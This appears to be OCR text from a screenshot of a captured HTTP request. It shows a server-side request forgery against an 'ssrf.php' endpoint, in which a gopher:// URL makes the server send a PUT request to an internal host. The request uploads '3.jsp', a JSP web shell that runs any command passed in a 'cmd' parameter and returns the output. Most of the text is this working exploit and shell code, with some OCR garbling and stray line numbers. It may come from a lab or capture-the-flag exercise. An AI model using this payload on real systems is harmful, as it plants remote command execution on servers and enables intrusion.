 7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36(KHTML, like Gecko) Chrome/113.0.5672.127
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
3;q=0.7
0 Referer: http://121.43.53.23:9091/ssrf/ssrf.php
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4
5 url=gopher%3A%2F%2F172.250.250.7%3A8080%2F_PUT/3.jsp/ HTTP/1.1
6 Host: 172.250.250.7:8080
7 Accept: */*
8 Accept-Language: en
9 User-Agent: Mozilla/5.0 (compatible; MSlE 9.0; Windows NT
6.1;Win64; x64; Trident/5.0)
0 Connection: close
1 Content-Type: application/x-www-form-urlencoded
2 Content-Length: 460
3
4 <%
5 String command = request.getParameter("cmd");
6 if(command != null)
7 {
8 java.io.InputStream
9 in=Runtime.getRuntime().exec(command).getInputStream();
0 int a =-1;
1 byte[] b = new byte[2048];
2 out.print("<pre>");
3 while((a=in.read(b))!=-1)
4 {
5 out.println(new String(b));
6 }
7 out.print("</pre>");
8 }else {
9 out.print("format:xxx.jsp?cmd=Command");
}